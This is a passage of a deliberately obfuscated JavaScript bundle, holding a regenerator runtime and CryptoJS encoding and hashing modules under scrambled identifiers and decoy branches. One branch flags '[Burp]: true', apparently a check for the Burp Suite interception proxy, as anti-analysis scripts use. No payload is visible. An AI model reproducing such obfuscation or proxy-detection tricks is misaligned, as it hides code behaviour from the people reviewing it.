_0x563ca1['call'](this,_0xa9457d);}finally{_0x53da68['p']=_0xa9457d['prev'],_0x53da68['n']=_0xa9457d['next'];}};}return(_0x5ce048['exports']=_0x49f5fb=function(){return{'wrap':function(_0x3ea892,_0x3df740,_0x455426,_0x16372f){function _0xc9ba9d(_0x3f4044,_0x53af9f,_0x3e5c1c,_0x421c4e){return a0_0x1485(_0x3e5c1c- -0x1d0,_0x3f4044);}return _0x1eb117['JdxLn']('LKGrG',_0xc9ba9d(0x24d,0x2e6,0x1bb,0x2fb))?_0x4ac5c8['w'](_0x1aa55a(_0x2bc3bc),_0x2c8283,_0x530688,_0x4eb695&&_0x30d492['reverse']()):_0xa87c0c['w'](_0x1eb117['RcWgf'](_0x2ea7cb,_0x3ea892),_0x3df740,_0x455426,_0x16372f&&_0x16372f['reverse']());},'isGeneratorFunction':_0x821a90,'mark':_0xa87c0c['m'],'awrap':function(_0x3ac626,_0xd7d15f){return new _0x41e2ee(_0x3ac626,_0xd7d15f);},'AsyncIterator':_0x2d7d1a,'async':function(_0x22fe1d,_0x15c4ff,_0x3ec57c,_0x57d707,_0x45eedc){return(_0x821a90(_0x15c4ff)?_0x34e7de:_0xbb2f1f)(_0x2ea7cb(_0x22fe1d),_0x15c4ff,_0x3ec57c,_0x57d707,_0x45eedc);},'keys':_0x8c2b63,'values':_0x53455a};},_0x5ce048[_0x137b67(0x4aa,0x827,0x638,0x702)]['__esModule']=!(0x3*-0x7f+0x145d*-0x1+-0x15da*-0x1),_0x5ce048['exports']['default']=_0x5ce048['exports'])();}function _0x560a25(_0x2876c1,_0x20d555,_0x1a09c6,_0x5baa67){return _0x7c65d7(_0x20d555,_0x5baa67-0x6e9,_0x1a09c6-0x118,_0x5baa67-0x2c);}_0x5ce048['exports']=_0x49f5fb,_0x5ce048['exports']['__esModule']=!(0x601*-0x3+-0x1252+0x2455),_0x5ce048['exports']['default']=_0x5ce048['exports'];},0x7e:function(_0x4172c4,_0x4a5bf2,_0x26c90c){var _0x324a67={'guihu':function(_0xdebed3,_0x98fd22){function _0x55ac0f(_0x2d391e,_0x4dfebe,_0x18c6ca,_0x1d48df){return a0_0x1485(_0x18c6ca-0x17c,_0x4dfebe);}return _0x1ff50f[_0x55ac0f(0x2b2,0x174,0x2d1,0xd5)](_0xdebed3,_0x98fd22);},'owBTl':function(_0x5edca8,_0x17c486){return _0x5edca8>>>_0x17c486;},'FSoSX':function(_0x4d073e,_0x950836){return _0x1ff50f['SeQde'](_0x4d073e,_0x950836);},'IsESO':function(_0x314e30,_0x3f9d04){return _0x314e30-_0x3f9d04;},'DBMlh':function(_0x262124,_0x12e548){return _0x1ff50f['fWvlK'](_0x262124,_0x12e548);},'sqqzC':function(_0x591951,_0xb327b0){return _0x591951%_0xb327b0;},'vlVpc':function(_0x3c14e0,_0x13e227){function _0x2806a7(_0x37cf80,_0x831043,_0x56fdb8,_0x3b8788){return a0_0x1485(_0x3b8788-0xb4,_0x37cf80);}return _0x1ff50f[_0x2806a7(0x386,0x500,0x450,0x33a)](_0x3c14e0,_0x13e227);}},_0x47a6b2;function _0x5071ca(_0xc45758,_0xb30c1c,_0x1580ed,_0x161c62){return _0x7c65d7(_0x1580ed,_0xc45758-0x310,_0x1580ed-0xa5,_0x161c62-0xd1);}_0x4172c4[_0x5071ca(0x1d0,0x61,0xf6,0x2ad)]=(_0x47a6b2=_0x47a6b2||function(_0x43a674,_0x184c2c){function _0x39ac43(_0x400ce7,_0x33c2b8,_0x355d06,_0x1f5379){return _0x5071ca(_0x1f5379- -0x119,_0x33c2b8-0x1df,_0x355d06,_0x1f5379-0x4e);}var _0x376bcf={'Mohhl':'Native\x20cry'+'pto\x20module'+'\x20could\x20not'+'\x20be\x20used\x20t'+'o\x20get\x20secu'+'re\x20random\x20'+'number.','tCgbJ':function(_0x4b03f3,_0x330a5b){return _0x4b03f3(_0x330a5b);},'zkrJj':function(_0x57ab18,_0x39c600){return _0x57ab18!=_0x39c600;},'LxhQK':function(_0x51c9fe,_0x11e4cd){return _0x51c9fe<_0x11e4cd;},'nDWvD':function(_0x8a801f,_0xaed3ce){return _0x8a801f>>>_0xaed3ce;},'VesRO':function(_0x24d0ac,_0x22181e){return _0x1ff50f['ZYhAm'](_0x24d0ac,_0x22181e);},'Fwbgk':function(_0x22dd35,_0x4d3ca3){return _0x22dd35&_0x4d3ca3;},'IHgUK':function(_0x50b123,_0x4d5602){return _0x50b123%_0x4d5602;},'qXFaE':function(_0x78fca2,_0xcf2f78){return _0x78fca2(_0xcf2f78);},'MjGBg':'uXECf','umXAv':'GrEHd','jATEP':_0x1ff50f[_0x39ac43(0x7f,0x15b,0x121,0x76)],'gAplg':function(_0x44d876,_0x1a6d9f){return _0x44d876/_0x1a6d9f;},'Pddjg':function(_0x21a1b0,_0x577755){return _0x21a1b0*_0x577755;},'IPngz':function(_0x20d78e,_0xd245d3,_0x1b7e96){return _0x20d78e(_0xd245d3,_0x1b7e96);},'YHMks':_0x1ff50f['MbbUH']},_0x59689f;if(_0x1ff50f['KsKxc']('undefined',typeof window)&&window['crypto']&&(_0x59689f=window[_0x39ac43(0x169,0x3f3,-0x13,0x1ef)]),'undefined'!=typeof self&&self[_0x39ac43(0x27a,0x282,0x239,0x1ef)]&&(_0x59689f=self['crypto']),'undefined'!=typeof globalThis&&globalThis['crypto']&&(_0x59689f=globalThis[_0x39ac43(0x428,0x102,0x3a4,0x1ef)]),!_0x59689f&&'undefined'!=typeof window&&window['msCrypto']&&(_0x59689f=window[_0x39ac43(-0x7,0x2f6,0x1cb,0x100)]),!_0x59689f&&_0x1ff50f[_0x39ac43(0x83,-0xc4,0x31,-0x1b)]!=typeof _0x26c90c['g']&&_0x26c90c['g']['crypto']&&(_0x59689f=_0x26c90c['g']['crypto']),!_0x59689f)try{_0x59689f=_0x1ff50f['GlZCc'](_0x26c90c,0x4b7+-0x6aa+-0x11f*-0x5);}catch(_0x3c6303){}var _0x32088c=function(){if(_0x59689f){if('function'==typeof _0x59689f[_0x2dc0c6(0x69,-0x41,-0x16e,0x36)+'alues'])try{return _0x59689f['getRandomV'+'alues'](new Uint32Array(0x25fd+-0x4*-0x243+-0x2f08))[-0xd1f+-0x1a*-0xda+0x1*-0x905];}catch(_0x2bdd80){}if('function'==typeof _0x59689f[_0x2dc0c6(0xe1,-0x9d,0x244,0x290)+'s'])try{return _0x59689f['randomByte'+'s'](-0xff5+-0xb9c+0x1b95*0x1)['readInt32L'+'E']();}catch(_0x5460fe){}}function _0x2dc0c6(_0x491a5c,_0x3b368d,_0x576fb0,_0x186853){return _0x39ac43(_0x491a5c-0xbc,_0x3b368d-0xd,_0x186853,_0x491a5c- -0x126);}throw new Error(_0x376bcf['Mohhl']);},_0x3e352b=Object[_0x39ac43(-0x23f,0xd7,0xaf,-0x10e)]||(function(){function _0x3991a2(){}return function(_0x15a0cd){function _0x4966cd(_0x456039,_0x274652,_0x233911,_0x59cd52){return a0_0x1485(_0x59cd52-0x129,_0x233911);}var _0x15bda9;return _0x3991a2['prototype']=_0x15a0cd,_0x15bda9=new _0x3991a2(),_0x3991a2[_0x4966cd(0x45f,0x669,0x56e,0x568)]=null,_0x15bda9;};}()),_0x287e2d={},_0x1960f3=_0x287e2d['lib']={},_0x2f7c24=_0x1960f3['Base']={'extend':function(_0xdec3a2){var _0x4605f0=_0x376bcf['tCgbJ'](_0x3e352b,this);function _0xe108c3(_0xf18b01,_0xee0e30,_0x3310de,_0x3e0cd0){return _0x39ac43(_0xf18b01-0xf0,_0xee0e30-0x1ac,_0xee0e30,_0x3e0cd0- -0xb9);}return _0xdec3a2&&_0x4605f0[_0xe108c3(0xa2,-0x104,0x16f,0x9)](_0xdec3a2),_0x4605f0['hasOwnProp'+'erty']('init')&&this['init']!==_0x4605f0['init']||(_0x4605f0[_0xe108c3(0x389,0xbc,0x210,0x292)]=function(){_0x4605f0['$super']['init']['apply'](this,arguments);}),_0x4605f0['init']['prototype']=_0x4605f0,_0x4605f0['$super']=this,_0x4605f0;},'create':function(){var _0x2bf1b2=this['extend']();function _0xf54c5a(_0x4f005b,_0x50ce78,_0x3a6a62,_0x4fb620){return _0x39ac43(_0x4f005b-0x20,_0x50ce78-0xcd,_0x4f005b,_0x3a6a62- -0x224);}return _0x2bf1b2[_0xf54c5a(0x223,0x56,0x127,0xe9)][_0xf54c5a(-0x3d3,-0x35f,-0x2f0,-0x4a9)](_0x2bf1b2,arguments),_0x2bf1b2;},'init':function(){},'mixIn':function(_0x4ae059){for(var _0x1bbbb1 in _0x4ae059)_0x4ae059['hasOwnProp'+'erty'](_0x1bbbb1)&&(this[_0x1bbbb1]=_0x4ae059[_0x1bbbb1]);_0x4ae059['hasOwnProp'+'erty']('toString')&&(this['toString']=_0x4ae059['toString']);},'clone':function(){function _0x280ccd(_0x1e9784,_0x306a88,_0x36b860,_0x541183){return _0x39ac43(_0x1e9784-0x1e,_0x306a88-0x101,_0x306a88,_0x36b860-0x234);}return this['init']['prototype'][_0x280ccd(0x26e,0x479,0x27e,0x4a3)](this);}},_0xfc9dd9=_0x1960f3['WordArray']=_0x2f7c24['extend']({'init':function(_0x11ab54,_0x5c1d88){function _0x14d0b5(_0x13fbfa,_0x4e4ed6,_0x23d2d3,_0x469443){return _0x39ac43(_0x13fbfa-0x158,_0x4e4ed6-0x9c,_0x469443,_0x4e4ed6-0x20f);}_0x11ab54=this[_0x14d0b5(0x362,0x3f4,0x3a2,0x249)]=_0x11ab54||[],this['sigBytes']=_0x376bcf['zkrJj'](_0x5c1d88,_0x184c2c)?_0x5c1d88:(0x1*-0x449+-0x1*0x20a3+0x24f0)*_0x11ab54['length'];},'toString':function(_0x1fb466){return(_0x1fb466||_0x63c04)['stringify'](this);},'concat':function(_0x96142f){var _0x5c8f01=this[_0x5b1f94(0x75f,0x7ce,0x73f,0x865)],_0x599e24=_0x96142f[_0x5b1f94(0x5a1,0x8ec,0x73f,0x691)],_0x28edbe=this['sigBytes'],_0x26106e=_0x96142f['sigBytes'];if(this['clamp'](),_0x28edbe%(-0x2374+0x721*0x1+0x1c57))for(var _0x106aeb=0x1cce*0x1+0x2477+0xb*-0x5ef;_0x106aeb<_0x26106e;_0x106aeb++){var _0x235bc6=_0x324a67['guihu'](_0x599e24[_0x324a67['owBTl'](_0x106aeb,0x837*-0x3+0x175f*-0x1+0x1002*0x3)]>>>-0x1d53*0x1+-0x1711+-0x4*-0xd1f-_0x106aeb%(-0x39a*-0xa+0x805*0x1+-0x2c05)*(0x20c3+-0x1a0d+-0x6ae),-0x976+0x67f+0x3f6);_0x5c8f01[_0x28edbe+_0x106aeb>>>-0x8*-0x24b+-0x9b1*0x3+-0xabd*-0x1]|=_0x235bc6<<-0x799*0x1+0x146a+-0xcb9-(_0x28edbe+_0x106aeb)%(-0x1*-0x172d+-0x2437+0x6*0x22d)*(0x106*-0x24+0xe88+-0x104*-0x16);}else{for(var _0x5a0662=-0x727*-0x2+-0x1578+0x72a;_0x5a0662<_0x26106e;_0x5a0662+=0xd8c+-0x1*-0x1c8b+-0x2a13)_0x5c8f01[_0x28edbe+_0x5a0662>>>0x1*-0xfb3+0x1069*0x1+-0x6*0x1e]=_0x599e24[_0x5a0662>>>0x4c5+0x11fb+-0x16be];}function _0x5b1f94(_0x54bf0e,_0x212250,_0x1ed17c,_0x20917d){return _0x39ac43(_0x54bf0e-0xf6,_0x212250-0x1f0,_0x212250,_0x1ed17c-0x55a);}return this['sigBytes']+=_0x26106e,this;},'clamp':function(){function _0x1c8bcd(_0x20bd99,_0x1ad746,_0x771c7a,_0x5ebb75){return _0x39ac43(_0x20bd99-0x88,_0x1ad746-0x177,_0x771c7a,_0x1ad746-0x7a);}var _0x548bef=this['words'],_0x582542=this['sigBytes'];_0x548bef[_0x582542>>>0x5ef+0x2*0xb5+-0x757]&=_0x324a67['FSoSX'](-0x30a1*-0x82b07+0x11*0x1b12c137+-0x25973340f,0xa*-0xeb+0xce8+-0x39a-_0x582542%(0x22e3+0xa97*0x2+-0x380d)*(0x600*-0x2+-0x110f+0x1*0x1d17)),_0x548bef[_0x1c8bcd(0x1b6,0xcf,0x2d3,0x9c)]=_0x43a674['ceil'](_0x582542/(0x264b*0x1+0x1e15+-0x445c));},'clone':function(){function _0x443fe5(_0x47a94e,_0x47ba12,_0x535d87,_0x3bc47f){return _0x39ac43(_0x47a94e-0x12d,_0x47ba12-0x4a,_0x47a94e,_0x3bc47f- -0x2d);}var _0x55c063=_0x2f7c24[_0x443fe5(0x218,0x161,0x1a8,0x32c)]['call'](this);return _0x55c063['words']=this['words'][_0x443fe5(0x357,0x45d,0x4ce,0x30a)](0x2392*0x1+0x9*-0x36d+-0x4bd),_0x55c063;},'random':function(_0x3a1256){for(var _0x55d0f1=[],_0x575590=-0xb47*0x2+-0x1*-0xd5+0x15b9;_0x575590<_0x3a1256;_0x575590+=0xd76+0xd42+0x1ab4*-0x1)_0x55d0f1['push'](_0x32088c());return new _0xfc9dd9['init'](_0x55d0f1,_0x3a1256);}}),_0x3e1a28=_0x287e2d[_0x39ac43(0x2e1,0x1a8,0x225,0x276)]={},_0x63c04=_0x3e1a28['Hex']={'stringify':function(_0x4896e9){for(var _0x1f1588=_0x4896e9[_0x2d2131(0x720,0x73b,0x6d6,0x692)],_0x9a92a2=_0x4896e9['sigBytes'],_0x36cec0=[],_0x271605=-0x1777*-0x1+0x1e*-0xd7+-0x1bb*-0x1;_0x376bcf['LxhQK'](_0x271605,_0x9a92a2);_0x271605++){var _0x1bf11d=_0x1f1588[_0x376bcf['nDWvD'](_0x271605,-0x1711*-0x1+0x11*-0x1e7+0x948)]>>>0xbad*0x3+0x1edf+-0x41ce-_0x271605%(-0x2*-0xe23+0xce9+0xdb9*-0x3)*(-0x1*-0x1085+0x11b*-0x19+0xb26)&0x1*-0x1727+-0x2d1*0x2+0x3b9*0x8;_0x36cec0[_0x2d2131(0x6e2,0x85b,0x6c0,0x774)](_0x376bcf['VesRO'](_0x1bf11d,0x1b12+0x2*-0x2d3+-0x1*0x1568)[_0x2d2131(0x88a,0x952,0x754,0xa65)](0x9e6+0x2235+0xb*-0x401)),_0x36cec0['push'](_0x376bcf['Fwbgk'](-0x455+-0x685+0xae9,_0x1bf11d)['toString'](-0x109*0x23+-0x15da*0x1+-0x479*-0xd));}function _0x2d2131(_0x28e0dd,_0x2b2cf3,_0x28eda8,_0x22d76d){return _0x39ac43(_0x28e0dd-0xf2,_0x2b2cf3-0x1d9,_0x22d76d,_0x28e0dd-0x53b);}return _0x36cec0[_0x2d2131(0x84f,0x6ef,0x7e5,0x624)]('');},'parse':function(_0x83348c){for(var _0x52894f=_0x83348c['length'],_0x54c303=[],_0x24e082=0x2*0x1181+-0x2133+0x1cf*-0x1;_0x24e082<_0x52894f;_0x24e082+=0x592+0xf60+-0x14f0)_0x54c303[_0x376bcf['nDWvD'](_0x24e082,0x86b+-0x1cc6+-0xb*-0x1da)]|=parseInt(_0x83348c['substr'](_0x24e082,-0x1f2*0x12+0x72e+0x1bd8),0x2d9+0x7*0x33d+-0x1974)<<0x2dd*0x3+-0x81a+-0x65-_0x376bcf['IHgUK'](_0x24e082,0x1bd4+-0x1fd1+0x7*0x93)*(0x2c5+0x157f*-0x1+0x12be);function _0x15d16b(_0x970663,_0xdd941b,_0x2967ad,_0x2d770a){return _0x39ac43(_0x970663-0x7,_0xdd941b-0x17c,_0x970663,_0xdd941b-0x1e2);}return new _0xfc9dd9[(_0x15d16b(0x70b,0x52d,0x316,0x363))](_0x54c303,_0x52894f/(-0x16*-0xfe+0x709*-0x4+0x652));}},_0x49a95e=_0x3e1a28['Latin1']={'stringify':function(_0x5cf4f3){function _0x17abd7(_0x3f458b,_0x3b4640,_0x42c386,_0x547707){return _0x39ac43(_0x3f458b-0x8e,_0x3b4640-0x1,_0x3b4640,_0x3f458b-0x2cf);}for(var _0x1d240b=_0x5cf4f3[_0x17abd7(0x4b4,0x563,0x42c,0x53a)],_0x1ff13a=_0x5cf4f3['sigBytes'],_0x53a511=[],_0x431185=0x1e43+0x2*-0x87d+-0xd49;_0x431185<_0x1ff13a;_0x431185++){var _0x282f9a=_0x1d240b[_0x324a67['owBTl'](_0x431185,0x233a+0x2114*0x1+-0x5b1*0xc)]>>>_0x324a67['IsESO'](0x2*0x10d7+0xf49+-0x30df,_0x324a67['DBMlh'](_0x324a67['sqqzC'](_0x431185,0x1747*0x1+-0x7*0x1c6+-0xad9),0x1*0x782+-0x15c6+-0x131*-0xc))&-0x8e4+0xd1+0x2b*0x36;_0x53a511[_0x17abd7(0x476,0x28b,0x420,0x556)](String['fromCharCo'+'de'](_0x282f9a));}return _0x53a511[_0x17abd7(0x5e3,0x5e7,0x77e,0x420)]('');},'parse':function(_0x4d310b){function _0x2edaf0(_0x5614f0,_0x5ec37c,_0xc24319,_0x28e1ad){return _0x39ac43(_0x5614f0-0x41,_0x5ec37c-0x9d,_0xc24319,_0x28e1ad- -0x197);}if('vLGjF'===_0x2edaf0(0x83,0x87,0xf4,-0x58)){for(var _0x399fcd=_0x4d310b['length'],_0x14f107=[],_0x2db491=0x1*-0x1ee5+0x979*0x1+-0x724*-0x3;_0x2db491<_0x399fcd;_0x2db491++)_0x14f107[_0x2db491>>>0x6bc*0x4+0x5*0x22d+0x1*-0x25cf]|=(0x1*0x1fed+0x11a4+-0x1*0x3092&_0x4d310b['charCodeAt'](_0x2db491))<<-0x848+0x25e5+-0xb*0x2af-_0x2db491%(0x5*-0x472+0x358+0x29*0x76)*(-0x1792+-0x7de*0x3+0x1*0x2f34);return new _0xfc9dd9['init'](_0x14f107,_0x399fcd);}else _0x592887&&_0x5854d5['errorList'][_0x2edaf0(0xe5,0x20a,0x153,0x10)]('[Burp]:\x20tr'+'ue'),_0x13d785(_0x394c64);}},_0xe12619=_0x3e1a28[_0x39ac43(0x2bc,0x1b7,0x3b,0x205)]={'stringify':function(_0x5418ef){function _0x3d3f3e(_0x4b2388,_0x3166ee,_0x45523c,_0x526ea3){return _0x39ac43(_0x4b2388-0x17c,_0x3166ee-0x2a,_0x4b2388,_0x526ea3-0x4ef);}try{return decodeURIComponent(escape(_0x49a95e['stringify'](_0x5418ef)));}catch(_0x143115){throw new Error('Malformed\x20'+_0x3d3f3e(0x6b0,0x829,0x8b6,0x7de));}},'parse':function(_0x1e0211){return _0x49a95e['parse'](_0x376bcf['qXFaE'](unescape,encodeURIComponent(_0x1e0211)));}},_0x229afa=_0x1960f3['BufferedBl'+_0x39ac43(-0x2e3,-0x286,-0x2d3,-0xd7)+'hm']=_0x2f7c24[_0x39ac43(0x243,0x115,-0x8f,0x4a)]({'reset':function(){function _0x5792d8(_0x5845d2,_0x5a0bc2,_0xc56956,_0x8f9301){return _0x39ac43(_0x5845d2-0x1e3,_0x5a0bc2-0xa1,_0xc56956,_0x8f9301- -0x1e5);}if(_0x376bcf['MjGBg']===_0x376bcf[_0x5792d8(-0x3d4,-0x382,0x9,-0x1fc)]){var _0xdda7c=_0x2941e7[_0x5792d8(0xf5,0x297,0x134,0x9e)](_0x2c0e7a);if(_0x986975['getOwnProp'+_0x5792d8(-0x5,0x2df,-0x5e,0x176)+'s']){var _0x26b0c4=_0x53a845['getOwnProp'+'ertySymbol'+'s'](_0x359337);_0x43d954&&(_0x26b0c4=_0x26b0c4[_0x5792d8(-0x8e,0x1cb,0x184,0x16e)](function(_0x12b1e9){return _0x11c8fd['getOwnProp'+'ertyDescri'+'ptor'](_0x3482e7,_0x12b1e9)['enumerable'];})),_0xdda7c['push']['apply'](_0xdda7c,_0x26b0c4);}return _0xdda7c;}else this['_data']=new _0xfc9dd9['init'](),this['_nDataByte'+'s']=0x1*0x14e1+-0x7f*-0x1+-0x558*0x4;},'_append':function(_0x45921f){function _0x3b484d(_0x5309b1,_0x140091,_0x37b48c,_0x1856f7){return _0x39ac43(_0x5309b1-0x126,_0x140091-0x175,_0x5309b1,_0x1856f7-0x228);}_0x376bcf['jATEP']==typeof _0x45921f&&(_0x45921f=_0xe12619['parse'](_0x45921f)),this[_0x3b484d(0x488,0x527,0x1d8,0x37e)]['concat'](_0x45921f),this['_nDataByte'+'s']+=_0x45921f['sigBytes'];},'_process':function(_0x41a076){var _0x2e7a21,_0x4e8b4a=this['_data'],_0xe87d44=_0x4e8b4a['words'],_0x10c3b1=_0x4e8b4a['sigBytes'],_0x1fcfe4=this['blockSize'],_0x1c2698=_0x376bcf['gAplg'](_0x10c3b1,(0x29b+0x1*0x746+-0x9dd)*_0x1fcfe4),_0x448b51=(_0x1c2698=_0x41a076?_0x43a674['ceil'](_0x1c2698):_0x43a674[_0x2d9b95(0xe2,0x1ee,0x65,0x198)]((0xc97*-0x1+-0x159a+0x2231|_0x1c2698)-this[_0x2d9b95(-0x3a0,-0x47,0xb0,-0x179)+_0x2d9b95(0xd1,0x7a,-0x6b,0x7c)],-0x9b2+0x1078+0x33*-0x22))*_0x1fcfe4,_0x10e3fe=_0x43a674[_0x2d9b95(-0x5a,-0x43,-0x118,0xb1)](_0x376bcf['Pddjg'](-0x3*0xc97+0x2c9*0x2+-0x3*-0xabd,_0x448b51),_0x10c3b1);function _0x2d9b95(_0x418709,_0x3d84f8,_0x4975cb,_0x30bc7f){return _0x39ac43(_0x418709-0x135,_0x3d84f8-0x2c,_0x418709,_0x30bc7f- -0x12e);}if(_0x448b51){for(var _0x4e56b8=-0xb47*-0x1+-0x22b9*-0x1+0x5c0*-0x8;_0x376bcf['LxhQK'](_0x4e56b8,_0x448b51);_0x4e56b8+=_0x1fcfe4)this['_doProcess'+'Block'](_0xe87d44,_0x4e56b8);_0x2e7a21=_0xe87d44['splice'](0x1e50+-0x139d*-0x1+-0x31ed,_0x448b51),_0x4e8b4a['sigBytes']-=_0x10e3fe;}return new _0xfc9dd9['init'](_0x2e7a21,_0x10e3fe);},'clone':function(){var _0x16df2e=_0x2f7c24[_0x3171b1(0x158,0x16e,0x34,0x91)]['call'](this);function _0x3171b1(_0x1da0bf,_0x46824a,_0x1a840e,_0x158cfa){return _0x39ac43(_0x1da0bf-0x17f,_0x46824a-0x119,_0x158cfa,_0x46824a- -0x1eb);}return _0x16df2e['_data']=this['_data']['clone'](),_0x16df2e;},'_minBufferSize':0x0}),_0x74f136=(_0x1960f3[_0x39ac43(0xd1,0xbf,0xc8,0x2e0)]=_0x229afa['extend']({'cfg':_0x2f7c24[_0x39ac43(0x1a9,0x16f,0x1c0,0x4a)](),'init':function(_0xb3a178){function _0x371858(_0x2cd028,_0x562a06,_0x1ab648,_0x5c0538){return _0x39ac43(_0x2cd028-0x186,_0x562a06-0x18e,_0x2cd028,_0x5c0538-0x576);}this[_0x371858(0x847,0x97d,0xa09,0x7d5)]=this[_0x371858(0x8e2,0x611,0x73d,0x7d5)]['extend'](_0xb3a178),this['reset']();},'reset':function(){function _0x30a763(_0x4705d2,_0x2759ab,_0x391bd7,_0x86fd33){return _0x39ac43(_0x4705d2-0x127,_0x2759ab-0xaa,_0x4705d2,_0x86fd33-0x2ae);}if(_0x324a67['vlVpc'](_0x30a763(0x5c0,0x531,0x608,0x3fd),'UZVPD'))_0x229afa['reset'][_0x30a763(0x492,0x40f,0x3b0,0x32b)](this),this['_doReset']();else{var _0x3fe8b8={};return _0x3fe8b8['writable']=!(0x2055+0x2067+-0x40bb*0x1),(_0x235f10&&_0x376bcf['IPngz'](_0x502ec8,_0x21fd34['prototype'],_0x4e9d9b),_0x36467a&&_0xc4ac9(_0x223889,_0x43d43c),_0x29528c['defineProp'+_0x30a763(0x208,0x12a,0x25b,0x1f3)](_0x26570c,'prototype',_0x3fe8b8),_0x1d7818);}},'update':function(_0x5eefca){return this['_append'](_0x5eefca),this['_process'](),this;},'finalize':function(_0x32bfdc){return _0x32bfdc&&this['_append'](_0x32bfdc),this['_doFinaliz'+'e']();},'blockSize':0x10,'_createHelper':function(_0x301b6b){return function(_0x416c32,_0x1c7d46){return new _0x301b6b['init'](_0x1c7d46)['finalize'](_0x416c32);};},'_createHmacHelper':function(_0x1d7e50){function _0x3fd667(_0x4bacc6,_0x1f5e1a,_0xac429f,_0x117933){return _0x39ac43(_0x4bacc6-0x89,_0x1f5e1a-0x191,_0x117933,_0xac429f-0x148);}if(_0x376bcf['YHMks']!==_0x376bcf['YHMks'])_0x18dd47['defineProp'+'erty'](_0x431af7,_0x44c3c7,_0x5f37e6[_0x3fd667(0x3fb,0x224,0x208,0x374)+_0x3fd667(0x31e,0x7f,0x275,0xb7)+'ptor'](_0x4b49e1,_0x40cd07));else return function(_0x31c23b,_0x2d0f70){function _0x31701c(_0x480dd4,_0x2990ba,_0x178135,_0xfaf86c){return _0x3fd667(_0x480dd4-0x18f,_0x2990ba-0x1d8,_0x178135- -0x8f,_0xfaf86c);}return new _0x74f136[(_0x31701c(0x1cc,0x14d,0x204,0xc4))][(_0x31701c(0x512,0x305,0x404,0x35d))](_0x1d7e50,_0x2d0f70)[_0x31701c(0x3e1,0x152,0x333,0x285)](_0x31c23b);};}}),_0x287e2d[_0x39ac43(-0xf4,0x166,0xab,0xba)]={});return _0x287e2d;}(Math),_0x47a6b2);},0x8c:function(_0x1e1635,_0x188082,_0x1879b0){var _0x3b0ff1=_0x1879b0(0xca4+0x8b5+-0x8*0x29c)();function _0x2d5575(_0x25720e,_0xd8e53e,_0x501d52,_0x27239e){return _0x7c65d7(_0xd8e53e,_0x501d52-0x3d7,_0x501d52-0x118,_0x27239e-0x1a3);}_0x1e1635[_0x2d5575(0x41d,0x6b,0x297,0x188)]=_0x3b0ff1;try{regeneratorRuntime=_0x3b0ff1;}catch(_0x584cc1){_0x1ff50f['izdiY']==typeof globalThis?globalThis['regenerato'+'rRuntime']=_0x3b0ff1:Function('r',_0x1ff50f['eBMwo'])(_0x3b0ff1);}},0x159:function(_0x35bf12,_0x1b86c7,_0x4e3680){function _0x15a373(_0x4e5691,_0x387ec4,_0x1e28a3,_0x197863){return _0x7c65d7(_0x1e28a3,_0x387ec4-0x3b1,_0x1e28a3-0x9c,_0x197863-0x132);}var _0xeab563;_0x35bf12['exports']=(_0xeab563=_0x4e3680(0x3*0x1fc+-0x138f+0xe19),_0xeab563[_0x15a373(0x61d,0x430,0x538,0x276)]['Utf8']);},0x1a3:function(_0x98581d,_0x1cb463,_0x265b00){var _0x1f2094={'yPtuS':function(_0x157794,_0x2575b1){return _0x157794==_0x2575b1;},'XUsln':function(_0x335391,_0x32893b){function _0xd08580(_0x534213,_0x58ca5d,_0xe0577b,_0xeeb973){return a0_0x1485(_0xe0577b- -0xc6,_0x534213);}return _0x1ff50f[_0xd08580(-0xd8,0x1bc,0x149,0x1be)](_0x335391,_0x32893b);},'AUhGi':'\x20is\x20not\x20it'+'erable'},_0x3e8a4e=_0x265b00(0x153*-0x2+0x537*-0x2+0x1*0x109e)['default'];function _0x1824d0(_0x3f91a2,_0x2ec59b,_0x599563,_0x727888){return _0x7c65d7(_0x727888,_0x3f91a2-0x4c,_0x599563-0x8c,_0x727888-0x1d9);}_0x98581d['exports']=function(_0x1b8232){if(null!=_0x1b8232){var _0x4dbe80=_0x1b8232[_0x317c30(0x3b3,0x3d1,0x220,0x4de)==typeof Symbol&&Symbol['iterator']||_0x317c30(0x6a9,0x56c,0x5b9,0x748)],_0x49903b=-0x25f2+-0x582*0x1+0x3*0xe7c;if(_0x4dbe80)return _0x4dbe80[_0x317c30(0x2d9,0x405,0x5ea,0x224)](_0x1b8232);if(_0x1f2094['yPtuS']('function',typeof _0x1b8232['next']))return _0x1b8232;if(!isNaN(_0x1b8232['length']))return{'next':function(){return _0x1b8232&&_0x49903b>=_0x1b8232['length']&&(_0x1b8232=void(-0x71*0x1+-0x23fa+-0x1*-0x246b)),{'value':_0x1b8232&&_0x1b8232[_0x49903b++],'done':!_0x1b8232};}};}function _0x317c30(_0x3e4009,_0x3edc10,_0x1cbf78,_0x21791e){return a0_0x1485(_0x3edc10-0x1dd,_0x21791e);}throw new TypeError(_0x1f2094[_0x317c30(0x68d,0x45b,0x3cf,0x526)](_0x3e8a4e(_0x1b8232),_0x1f2094['AUhGi']));},_0x98581d['exports']['__esModule']=!(0xe98*0x2+0x572+-0x22a2),_0x98581d['exports'][_0x1824d0(0x1a5,0x393,0x108,0x353)]=_0x98581d['exports'];},0x1c5:function(_0x345ed5,_0x254108,_0x1a6e78){var _0x389938=_0x1a6e78(-0x154b+-0xb59+0x2444),_0x4ebcec='object'==typeof self&&self&&_0x1ff50f['xKZlN'](self['Object'],Object)&&self,_0x5400c1=_0x1ff50f['sUrYc'](_0x389938,_0x4ebcec)||Function(_0x1ff50f['PtOrq'])();_0x345ed5['exports']=_0x5400c1;},0x1de:function(_0x30864e){var _0x2b0d25=Object['prototype']['toString'];_0x30864e['exports']=function(_0x2f2c26){function _0x1fef5a(_0x57524d,_0x28651c,_0x17e899,_0x13742d){return a0_0x1485(_0x57524d- -0x313,_0x28651c);}return _0x2b0d25[_0x1fef5a(-0xeb,0x137,-0x2a2,-0x187)](_0x2f2c26);};},0x1e0:function(_0x2e4ca3,_0xe9fd6b,_0x36f83a){var _0x3192f7=_0x36f83a(-0x598*-0x5+-0x15dc+0x4*-0x93),_0x9e0692=/^\s+/;_0x2e4ca3['exports']=function(_0x221e01){return _0x221e01?_0x221e01['slice'](-0x3b5*0x8+-0xb29+0x28d1,_0x1ff50f['dXaxc'](_0x3192f7,_0x221e01)+(-0x276+0x1*-0x437+0x13*0x5a))['replace'](_0x9e0692,''):_0x221e01;};},0x1ea:function(_0x4c08f6,_0x3e04a4,_0x38522f){var _0x5c899c={};function _0x28d2b6(_0xad8d94,_0xe11bd5,_0x413617,_0x3d455e){return 